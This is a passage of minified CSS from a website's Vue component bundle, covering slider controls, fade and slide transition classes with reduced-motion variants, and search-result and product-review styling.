.slider__arrow--disabled[data-v-727189de]{display:none}}.slider__arrows--auto[data-v-727189de]:only-child,.slider__arrows--top[data-v-727189de]:only-child{align-items:normal;display:flex;flex-direction:row;justify-content:flex-end;margin:0 0 20px;width:100%}.slider__arrow[data-v-727189de]{align-items:center;display:flex;flex-direction:row;height:40px;justify-content:center;min-height:auto;width:32px}.slider__arrow--disabled[data-v-727189de]{color:#cdcbcb}@media screen and (min-width:1280px){.slider__arrow--disabled[data-v-727189de]{display:flex}.slider__arrow--unused[data-v-727189de]{display:none}}.slider__arrow-icon[data-v-727189de]{flex-basis:auto;height:16px;margin-right:0!important;transform:rotate(90deg);width:16px}.slider__arrow-icon[data-v-727189de],.slider__dots[data-v-727189de]{align-items:center;display:flex;flex-direction:row;justify-content:center}.slider__dots[data-v-727189de]{gap:8px}.slider__dots--bottom[data-v-727189de]{margin-top:32px}.slider__dots--snap[data-v-727189de]{bottom:auto;position:absolute;top:calc(var(--snap-offset) - 16px);transform:translateY(-100%);width:100%;z-index:1}.slider__dots[data-v-727189de]:not(.slider__dots--force) .slider__dot:only-child{display:none}.slider__dots[data-v-727189de] .slider__dot{background-color:#cdcbcb;border:1px solid #4f4a4a;border-radius:100%;height:8px;width:8px}.slider__dots[data-v-727189de] .slider__dot--active{background-color:#4f4a4a;border-color:#fff}.fade-enter[data-v-5e17c4bb],.fade-leave-to[data-v-5e17c4bb]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-5e17c4bb],.fade-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-5e17c4bb],.fade-leave-active[data-v-5e17c4bb]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-5e17c4bb],.fade-in-leave-to[data-v-5e17c4bb]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-5e17c4bb],.fade-in-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-5e17c4bb]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-5e17c4bb]{transition:opacity 0s}}.fade-group-leave-active[data-v-5e17c4bb]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-5e17c4bb],.full-slide-up-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-5e17c4bb],.full-slide-up-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-5e17c4bb],.full-slide-up-leave-active[data-v-5e17c4bb]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-5e17c4bb]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-5e17c4bb],.full-slide-right-leave-to[data-v-5e17c4bb]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-5e17c4bb],.full-slide-right-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-5e17c4bb],.full-slide-right-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-5e17c4bb]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-5e17c4bb],.full-slide-left-responsive--xs-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-5e17c4bb],.full-slide-left-responsive--xs-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-5e17c4bb],.full-slide-left-responsive--xs-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-5e17c4bb],.full-slide-left-responsive--xs-leave-to[data-v-5e17c4bb]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-5e17c4bb],.full-slide-right-responsive--xs-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-5e17c4bb],.full-slide-right-responsive--xs-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-5e17c4bb],.full-slide-right-responsive--xs-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-5e17c4bb],.full-slide-right-responsive--xs-leave-to[data-v-5e17c4bb]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-5e17c4bb],.full-slide-left-responsive--sm-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-5e17c4bb],.full-slide-left-responsive--sm-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-5e17c4bb],.full-slide-left-responsive--sm-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-5e17c4bb],.full-slide-left-responsive--sm-leave-to[data-v-5e17c4bb]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-5e17c4bb],.full-slide-right-responsive--sm-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-5e17c4bb],.full-slide-right-responsive--sm-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-5e17c4bb],.full-slide-right-responsive--sm-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-5e17c4bb],.full-slide-right-responsive--sm-leave-to[data-v-5e17c4bb]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-5e17c4bb],.full-slide-left-responsive--md-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-5e17c4bb],.full-slide-left-responsive--md-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-5e17c4bb],.full-slide-left-responsive--md-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-5e17c4bb],.full-slide-left-responsive--md-leave-to[data-v-5e17c4bb]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-5e17c4bb],.full-slide-right-responsive--md-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-5e17c4bb],.full-slide-right-responsive--md-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-5e17c4bb],.full-slide-right-responsive--md-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-5e17c4bb],.full-slide-right-responsive--md-leave-to[data-v-5e17c4bb]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-5e17c4bb],.full-slide-left-responsive--lg-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-5e17c4bb],.full-slide-left-responsive--lg-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-5e17c4bb],.full-slide-left-responsive--lg-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-5e17c4bb],.full-slide-left-responsive--lg-leave-to[data-v-5e17c4bb]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-5e17c4bb],.full-slide-right-responsive--lg-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-5e17c4bb],.full-slide-right-responsive--lg-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-5e17c4bb],.full-slide-right-responsive--lg-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-5e17c4bb],.full-slide-right-responsive--lg-leave-to[data-v-5e17c4bb]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-5e17c4bb],.full-slide-down-leave-to[data-v-5e17c4bb]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-5e17c4bb],.full-slide-down-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-5e17c4bb],.full-slide-down-leave-active[data-v-5e17c4bb]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-5e17c4bb]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-5e17c4bb],.full-slide-left-leave-to[data-v-5e17c4bb]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-5e17c4bb],.full-slide-left-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-5e17c4bb],.full-slide-left-leave-active[data-v-5e17c4bb]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-5e17c4bb]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-5e17c4bb],.full-slide-up-touchless-not-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-5e17c4bb],.full-slide-up-touchless-not-leave-to[data-v-5e17c4bb]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-5e17c4bb],.full-slide-up-touchless-not-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-5e17c4bb],.full-slide-up-touchless-not-leave-active[data-v-5e17c4bb]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-5e17c4bb],.full-slide-up-touchless-fade-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-5e17c4bb],.full-slide-up-touchless-fade-leave-to[data-v-5e17c4bb]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-5e17c4bb],.full-slide-up-touchless-fade-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-5e17c4bb],.full-slide-up-touchless-fade-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-5e17c4bb],.full-slide-up-touchless-fade-leave-active[data-v-5e17c4bb]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-5e17c4bb],.fade-slide-up-leave-to[data-v-5e17c4bb]{opacity:0}.fade-slide-up-enter[data-v-5e17c4bb],.fade-slide-up-leave-active[data-v-5e17c4bb]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-5e17c4bb],.fade-slide-up-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-5e17c4bb],.fade-slide-up-leave-active[data-v-5e17c4bb]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-5e17c4bb]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-5e17c4bb],.fade-slide-right-leave-to[data-v-5e17c4bb]{opacity:0}.fade-slide-right-enter[data-v-5e17c4bb],.fade-slide-right-leave-active[data-v-5e17c4bb]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-5e17c4bb],.fade-slide-right-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-5e17c4bb],.fade-slide-right-leave-active[data-v-5e17c4bb]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-5e17c4bb]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-5e17c4bb],.fade-slide-down-leave-to[data-v-5e17c4bb]{opacity:0}.fade-slide-down-enter[data-v-5e17c4bb],.fade-slide-down-leave-active[data-v-5e17c4bb]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-5e17c4bb],.fade-slide-down-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-5e17c4bb],.fade-slide-down-leave-active[data-v-5e17c4bb]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-5e17c4bb]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-5e17c4bb],.fade-slide-left-leave-to[data-v-5e17c4bb]{opacity:0}.fade-slide-left-enter[data-v-5e17c4bb],.fade-slide-left-leave-active[data-v-5e17c4bb]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-5e17c4bb],.fade-slide-left-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-5e17c4bb],.fade-slide-left-leave-active[data-v-5e17c4bb]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-5e17c4bb]{left:0;position:absolute!important;right:0}.expand-enter[data-v-5e17c4bb],.expand-leave-to[data-v-5e17c4bb]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-5e17c4bb],.expand-leave-active[data-v-5e17c4bb]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-5e17c4bb],.expand-leave-active[data-v-5e17c4bb]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-5e17c4bb],.slide-down-up-leave-to[data-v-5e17c4bb]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-5e17c4bb],.slide-down-up-leave[data-v-5e17c4bb]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-5e17c4bb],.slide-down-up-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-5e17c4bb],.slide-down-up-leave-active[data-v-5e17c4bb]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-5e17c4bb],.bounce-in-leave-to[data-v-5e17c4bb]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-5e17c4bb],.bounce-in-leave[data-v-5e17c4bb]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-5e17c4bb],.bounce-in-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-5e17c4bb],.bounce-in-leave-active[data-v-5e17c4bb]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.search-results[data-v-5e17c4bb]{background-color:#fff;box-shadow:0 4px 4px rgba(30,30,30,.1);flex:1;max-height:calc(100vh - var(--top) - 92px);overflow:auto;width:100%;z-index:1}@media screen and (min-width:1280px){.search-results[data-v-5e17c4bb]{height:auto;padding:40px 0}}.search-results__empty[data-v-5e17c4bb]{text-align:center;width:100%}@media screen and (min-width:1280px){.search-results__empty[data-v-5e17c4bb]{text-align:left}}.search-results__section[data-v-5e17c4bb]{flex:0 0 100%;font-size:1.5rem}@media screen and (min-width:1024px){.search-results__section[data-v-5e17c4bb]{flex:auto}}.search-results__section-title[data-v-5e17c4bb]{margin-bottom:16px}.search-results__section-list[data-v-5e17c4bb]{margin:0}.search-results__section-list li[data-v-5e17c4bb]{margin:0;padding:0;white-space:nowrap}.search-results__section-list li[data-v-5e17c4bb]:not(:last-child){margin-bottom:16px}.search-results__section-list li[data-v-5e17c4bb] .highlighted{color:#1e1e1e!important;font-weight:500}.search-results__section-cta[data-v-5e17c4bb]{color:inherit;font-family:inherit;font-size:inherit;font-size:1.4rem;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:24px 0 0}.search-results__section-cta[data-v-5e17c4bb]:not(:focus):not(:hover){text-decoration:underline}.search-results__section-cta[data-v-5e17c4bb]:focus,.search-results__section-cta[data-v-5e17c4bb]:hover{text-decoration:initial}.search-results__section--related[data-v-5e17c4bb]{overflow:auto}@media screen and (min-width:1280px){.search-results__section--related[data-v-5e17c4bb]{border-right:1px solid #eaeaea;padding:0 40px 0 0}}.search-results__section--products[data-v-5e17c4bb]{margin:32px 0;overflow:hidden}@media screen and (min-width:1280px){.search-results__section--products[data-v-5e17c4bb]{margin-left:40px;margin-top:0}}.search-results__section--products[data-v-5e17c4bb] .slider__header{justify-content:space-between;margin:0 0 24px;padding:0}.search-results__results[data-v-5e17c4bb]{align-items:normal;display:flex;flex-direction:column;height:100%;justify-content:space-between;width:100%}@media screen and (min-width:1280px){.search-results__results[data-v-5e17c4bb]{flex-direction:row;flex-wrap:nowrap;max-height:none}}.search-results__product[data-v-5e17c4bb]{display:flex;flex-direction:column;gap:12px}.search-results__product-image[data-v-5e17c4bb]{width:100%}.search-results__product-review[data-v-5e17c4bb]{align-content:center;align-items:center;color:#4f4a4a;display:inline-flex;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}.search-results__product-review-number[data-v-5e17c4bb]{margin-left:4px}.fade-enter[data-v-1653a702],.fade-leave-to[data-v-1653a702]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-1653a702],.fade-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-1653a702],.fade-leave-active[data-v-1653a702]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-1653a702],.fade-in-leave-to[data-v-1653a702]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-1653a702],.fade-in-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-1653a702]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-1653a702]{transition:opacity 0s}}.fade-group-leave-active[data-v-1653a702]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-1653a702],.full-slide-up-leave-to[data-v-1653a702]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-1653a702],.full-slide-up-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-1653a702],.full-slide-up-leave-active[data-v-1653a702]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-1653a702]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-1653a702],.full-slide-right-leave-to[data-v-1653a702]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-1653a702],.full-slide-right-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-1653a702],.full-slide-right-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-1653a702]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-1653a702],.full-slide-left-responsive--xs-leave-to[data-v-1653a702]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-1653a702],.full-slide-left-responsive--xs-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-1653a702],.full-slide-left-responsive--xs-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-1653a702],.full-slide-left-responsive--xs-leave-to[data-v-1653a702]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-1653a702],.full-slide-right-responsive--xs-leave-to[data-v-1653a702]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-1653a702],.full-slide-right-responsive--xs-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-1653a702],.full-slide-right-responsive--xs-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-1653a702],.full-slide-right-responsive--xs-leave-to[data-v-1653a702]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-1653a702],.full-slide-left-responsive--sm-leave-to[data-v-1653a702]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-1653a702],.full-slide-left-responsive--sm-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-1653a702],.full-slide-left-responsive--sm-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-1653a702],.full-slide-left-responsive--sm-leave-to[data-v-1653a702]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-1653a702],.full-slide-right-responsive--sm-leave-to[data-v-1653a702]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-1653a702],.full-slide-right-responsive--sm-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-1653a702],.full-slide-right-responsive--sm-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-1653a702],.full-slide-right-responsive--sm-leave-to[data-v-1653a702]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-1653a702],.full-slide-left-responsive--md-leave-to[data-v-1653a702]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-1653a702],.full-slide-left-responsive--md-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-1653a702],.full-slide-left-responsive--md-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-1653a702],.full-slide-left-responsive--md-leave-to[data-v-1653a702]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-1653a702],.full-slide-right-responsive--md-leave-to[data-v-1653a702]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-1653a702],.full-slide-right-responsive--md-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-1653a702],.full-slide-right-responsive--md-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-1653a702],.full-slide-right-responsive--md-leave-to[data-v-1653a702]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-1653a702],.full-slide-left-responsive--lg-leave-to[data-v-1653a702]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-1653a702],.full-slide-left-responsive--lg-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-1653a702],.full-slide-left-responsive--lg-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-1653a702],.full-slide-left-responsive--lg-leave-to[data-v-1653a702]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-1653a702],.full-slide-right-responsive--lg-leave-to[data-v-1653a702]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-1653a702],.full-slide-right-responsive--lg-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-1653a702],.full-slide-right-responsive--lg-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-1653a702],.full-slide-right-responsive--lg-leave-to[data-v-1653a702]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-1653a702],.full-slide-down-leave-to[data-v-1653a702]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-1653a702],.full-slide-down-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-1653a702],.full-slide-down-leave-active[data-v-1653a702]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-1653a702]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-1653a702],.full-slide-left-leave-to[data-v-1653a702]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-1653a702],.full-slide-left-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-1653a702],.full-slide-left-leave-active[data-v-1653a702]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-1653a702]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-1653a702],.full-slide-up-touchless-not-leave-to[data-v-1653a702]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-1653a702],.full-slide-up-touchless-not-leave-to[data-v-1653a702]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-1653a702],.full-slide-up-touchless-not-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-1653a702],.full-slide-up-touchless-not-leave-active[data-v-1653a702]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-1653a702],.full-slide-up-touchless-fade-leave-to[data-v-1653a702]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-1653a702],.full-slide-up-touchless-fade-leave-to[data-v-1653a702]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-1653a702],.full-slide-up-touchless-fade-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-1653a702],.full-slide-up-touchless-fade-leave-active[data-v-1653a702]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-1653a702],.full-slide-up-touchless-fade-leave-active[data-v-1653a702]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-1653a702],.fade-slide-up-leave-to[data-v-1653a702]{opacity:0}.fade-slide-up-enter[data-v-1653a702],.fade-slide-up-leave-active[data-v-1653a702]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-1653a702],.fade-slide-up-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-1653a702],.fade-slide-up-leave-active[data-v-1653a702]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-1653a702]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-1653a702],.fade-slide-right-leave-to[data-v-1653a702]{opacity:0}.fade-slide-right-enter[data-v-1653a702],.fade-slide-right-leave-active[data-v-1653a702]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-1653a702],.fade-slide-right-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-1653a702],.fade-slide-right-leave-active[data-v-1653a702]{transition:all .3s 